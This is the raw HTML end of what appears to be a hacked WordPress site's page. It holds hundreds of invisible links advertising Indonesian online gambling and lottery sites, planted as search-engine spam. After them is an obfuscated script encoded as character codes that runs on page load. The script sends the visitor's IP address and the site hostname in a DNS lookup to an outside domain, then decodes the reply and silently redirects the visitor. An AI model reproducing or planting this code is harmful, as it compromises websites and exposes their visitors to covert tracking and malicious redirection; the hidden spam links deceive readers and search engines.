<a style="display:none;" href="https://rumahrtq.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://desailambe.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.petrustjandra.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sertifikasitrainer.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://nasdem2525.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://ksp3-nias.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://ppdb-sulsel.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://griyasamulia.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.gemadaerah.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sidoarjomedia.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://satlantaspolreskatingan.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://satlantaspolreskatingan.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.griyasehatistana.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sahabatperawat.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://puprmagetan.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://man1bantulprogress.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://suarakota.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://tanjunganom-desa.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.kuala-simpang-ulim.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://pkbmaluku.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://disdikbudpora.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://ikpsolok.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://lenteranews.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.desasungaimengkuang.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.likelynk.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sbkpitlounge.worldsbk.com/pucuk4d/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://vipdvtoto5.com/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://jessicatayloral.com/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://flyoverfeminism.com/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://signdavescast.com/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://www.fullnota.com/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://isosertifikasi.id/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://pemdesklungkung.id/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://adaberita.id/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://www.himafhunisma.id/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://www.dkpbuteng.id/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://kompasmediaonline.com/" rel="dofollow">bobatoto</a>
<a style="display:none;" href="https://computerscienceassignmenthelp.com/">ltdtoto</a>
<a style="display:none;" href="https://fiberflamestudio.com/">ltdtoto</a>
<a style="display:none;" href="https://kampungtilawah.id/">sontogel</a>
<a style="display:none;" href="https://buminabungtimur.id/">sontogel</a>
<a style="display:none;" href="https://souqsky.net/">sontogel</a>
<a style="display:none;" href="https://bandungholidays.com/">sontogel</a>
<a style="display:none;" href="https://inilahkepri.id/">sontogel</a>
<a style="display:none;" href="https://edu-media.id/">sontogel</a>
<a style="display:none;" href="http://designbulgaria.com/">batak5d</a>
<a style="display:none;" href="https://expo-legrand8.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://bucardon.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://china-outlook.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://motormall.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://diotavelli.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://flaw4life.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://airgurutravels.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://ahbbo.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://www.bpkadbungo.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://balithut-kuok.org/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://desdeelairerc.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://beatsbydreoutlet.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://openspectrum.info/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://probet1.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://karine-icher.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://yslthug.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://desarejosari.id" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://cnggasequipment.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://vmlandscapeandstone.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://sidaun.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://sukanegeri-desa.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://gtkdisdikbudbalikpapan.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://ifafest.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://www.joso.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://pdkkabsorong.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://dpmd-kalbarprov.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://indonesiatangkasbergegas.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://bpkh14kupang.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://telkomuniversityac.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://alcaldessa.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://pafikabjojakarta.org/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://batak5d.link/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://desariau.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://ahumpilgrim.org/" rel="dofollow">bandar togel macau</a>
<a style="display:none;" href="https://humaskemendes.id/" rel="dofollow">togel macau</a>
<a style="display:none;" href="https://kotacab.com/" rel="dofollow">togel macau</a>
<a style="display:none;" href="https://ensemana.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://avoidingevil.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://acantabria.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://simonkerola.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://revolutionundersiege.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://rtplicin4d.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://laralyncarter.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://hcqlost.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://thedirectorywidget.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://tweetbucks.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://seasonstamarindo.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://templiers-chevaliers.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://goneintorapture.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://artismail.net/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://londonlocksmith.org/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://exclusivelaneglobal.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.sbpentathlon.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://2014ghibliexhibition.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://beritatanahair.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.desamalola1.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://kurma.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://munte-minsel.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://kampungbulusari.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.kampungtanjungjaya.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://psnsewindu.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://vielo99.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.rebecasarayshop.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.sewamobilbulananjakarta.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://suarakotamobagu.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://desasuryamataram.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://biddokkespoldabanten.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://genzie.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.5news.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://i-berita.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.licin4d.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://enj-maritim.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://bangfarisjaksel.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://jurnalpolisipos.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.disdikpadang.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.lensasumut.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://maheranews.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://kantorberita.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://alhafidz.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://kecamatan-kedungwaru.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.webkampung.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://dlht-papuabarat.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://prokopimmempawahkab.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://hunuth.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://belimotor.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://lowongankerjaku.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://jdih-musirawaskab.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://sidorejo-desa.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://dprdkabkaimana.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://jurnalnetwork.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://gsiacademy.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://firmanmulyadi.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://dataonline.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.barapostv.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://mohammadihsan.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://lppmunimedpress.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://tribratanewspasuruankota.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://beritapasuruankota.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.mtul.org/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://alt1000.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://duniasekolah.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://homegrownheartsfl.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.rebecasarayshop.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.polresboyolali.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://smk20yes.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://log006.kari4dvip.co/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://bilanciosalon.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://parents07.org/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://davidebellino.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://simbg-pu-go.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://dumasitwasdapoldakepri.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://humaspolri.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://lsppersindonesia.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://trsna.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://indocoasting.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://bprsalmakmur.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.sman1seririt.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.infosultra.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.santosindo.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://lapakbumdes.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.rubrikasi.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://bintaronline.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.kotapalembang.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.litbangsultraprov.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://ramadhani.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.dpmptsp-lamandaukab.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.deputi.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.kari4d.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://alderbrooksportsmensassoc.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://aleksandritbutik.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://nyoret.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://allthenorthdakota.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://tekbar.net/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.fundacionviva.org/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://satlantaspolresmalangkota.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://jdihsungaipenuhkota.org/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.sarkaritime.com./" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://menitberita.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.wargamu.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://matasultra.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://perspektifnews.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://hondamagelang.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.dealerhyundaiofficial.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://kelurahantanjungsari.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://esdmnews.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.urainews.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://mamishirts.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https:/www.kabarsembilan.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://theandromasaga.com/">kari4d</a>
<a style="display:none;" href="https://saintlaika.com/">kari4d</a>
<a style="display:none;" href="https://ceramique14.com/">kari4d</a>
<a style="display:none;" href="https://edpubawards.com/">ayamtoto</a>
<a style="display:none;" href="https://gypaete.net/">ayamtoto</a>
<a style="display:none;" href="https://endicottpark.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://mich-u.net/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://shardexplorer.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://healthrecoverysupport.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://discoverbusinesslabel.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://partaiummatbanten.id/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://lockedinsport.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://kasugai-gurume.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://lspsmkn5banjarmasin.id/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://smpn24ambon.id/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://www.amankan.id/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://bkppdkabbekasi.id/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://sahabatantirabies.id/" rel="dofollow">labubu333</a>
<a style="display:none;" href="https://kuapasti.com/">kuatoto</a>
<a style="display:none;" href="https://kaimakup.com/">kuatoto</a>
<a style="display:none;" href="https://karaokekanta.com/">kuatoto</a>
<a style="display:none;" href="https://healthwellnessguru.com/">kuatoto</a>
<a style="display:none;" href="https://gurutechteam.com/">kuatoto</a>
<a style="display:none;" href="https://beritapangandaran.id/">kuatoto</a>
<a style="display:none;" href="https://binves.id/">kuatoto</a>
<a style="display:none;" href="https://www.cahayajaminanindonesia.id/">kuatoto</a>
<a style="display:none;" href="https://caracari.id/">kuatoto</a>
<a style="display:none;" href="https://janasoftware.co.uk/">kuatoto</a>
<a style="display:none;" href="https://viorbts.site/">viortoto</a>
<a style="display:none;" href="https://afghanistanmatters.com/">viortoto</a>
<a style="display:none;" href="https://ifot-delft.com/">viortoto</a>
<a style="display:none;" href="https://birlaericsson.com/">viortoto</a>
<a style="display:none;" href="https://arcponline.com/">viortoto</a>
<a style="display:none;" href="https://primkoppolkotabaru.com/">viortoto</a>
<a style="display:none;" href="https://www.coronadivina.com/">viortoto</a>
<a style="display:none;" href="https://meubelpedia.id/">viortoto</a>
<a style="display:none;" href="https://www.kabarpost.id/">viortoto</a>
<a style="display:none;" href="https://halosumut.id/">bandar toto macau</a>
<a style="display:none;" href="https://www.kabarlomboknews.com/">bandar toto macau</a>
<a style="display:none;" href="https://indianaicecenter.com/">toto macau</a>
<a style="display:none;" href="https://sicutidisdikbudkaltaraprov.id/">toto macau</a>
<a style="display:none;" href="https://papuaacademy.id/">toto macau</a>
<a style="display:none;" href="https://pasarmalang.id/">situs toto</a>
<a style="display:none;" href="https://pemdeskiarapayung.id/">situs toto</a>
<a style="display:none;" href="https://tangerangtimes.id/">situs toto</a>
<a style="display:none;" href="https://sukanegerijaya.id/">situs toto</a>
<a style="display:none;" href="https://kppnbandaaceh.id/">situs toto</a>
<a style="display:none;" href="https://stieyapibone.id/">situs toto</a>
<a style="display:none;" href="https://desaairbuluh.id/">situs toto</a>
<a style="display:none;" href="https://desacalukslahung.com/">situs toto</a>
<a style="display:none;" href="https://ft-upr.id/">situs toto</a>
<a style="display:none;" href="https://jbuffalowingsandbar.com/">toto slot</a>
<a style="display:none;" href="https://indonesiacendekia.id/">toto slot</a>
<a style="display:none;" href="https://desarambankulon.id/">toto slot</a>
<a style="display:none;" href="https://www.barurambatkota.id/">toto slot</a>
<a style="display:none;" href="https://ruktiendah.id/">toto slot</a>
<a style="display:none;" href="https://bekasinews.id/">toto slot</a>
<a style="display:none;" href="https://korankota.id/" rel="dofollow">toto slot</a>
<a style="display:none;" href="http://phuongnguyencutrinh.gov.vn/" rel="dofollow">toto slot</a>
<a style="display:none;" href="https://ditsamaptapoldasumut.id/" rel="dofollow">toto slot</a>
<a style="display:none;" href="https://www.indonesiaterbaru.id/" rel="dofollow">toto slot</a>
<a style="display:none;" href="https://sbkpitlounge.worldsbk.com/togel/" rel="dofollow">toto togel</a>
<a style="display:none;" href="https://optionsclick.com/" rel="dofollow">toto togel</a>
<a style="display:none;" href="https://ketorecipesnew.com/" rel="dofollow">toto togel</a>
<a style="display:none;" href="https://kadinkaranganyar.id/" rel="dofollow">toto togel</a>
<a style="display:none;" href="https://tototogel777.id/" rel="dofollow">toto slot</a>
<a style="display:none;" href="https://tototogel888.id/" rel="dofollow">toto slot</a>
<a style="display:none;" href="https://sc.syekhnurjati.ac.id/" rel="dofollow">slot thailand</a>a
<a style="display:none;" href="https://buletinkaffah.id/">toto macau</a>
<a style="display:none;" href="https://kppttarakan.id/">slot gacor</a>
<a style="display:none;" href="https://pafiacehtenggara.org/">slot gacor</a>
<a style="display:none;" href="https://cieacademy.id/">slot 4d</a>
<a style="display:none;" href="https://www.literasiinformasi.com/">slot 4d</a>
<a style="display:none;" href="https://fargomasons.com/" rel="dofollow">toto 4d</a>
<a style="display:none;" href="https://puskesmasadipala1.id/" rel="dofollow">toto 4d</a>
<a style="display:none;" href="https://kagama-sultra.id/">slot88</a>
<a style="display:none;" href="https://getpedonline.com/">slot online</a>
<a style="display:none;" href="https://pusathajiumrah.id/">slot pragmatic</a>
<a style="display:none;" href="https://legend-pet.com/">daftar slot</a>
<a style="display:none;" href="https://das-engineering.id/" rel="dofollow">slot togel</a>
<a style="display:none;" href="https://togelonline.id/">togel online</a>
<a style="display:none;" href="https://akperbuntetpesantren.ac.id/">https://akperbuntetpesantren.ac.id/</a>
</div><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1"};
</script>
<script src="https://tecsel.edu.pe/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.6.3" id="astra-theme-js-js"></script>
<script src="https://tecsel.edu.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tecsel.edu.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.23" id="hfe-frontend-js-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3" id="elementor-webpack-runtime-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3" id="elementor-frontend-modules-js"></script>
<script src="https://tecsel.edu.pe/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://tecsel.edu.pe/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
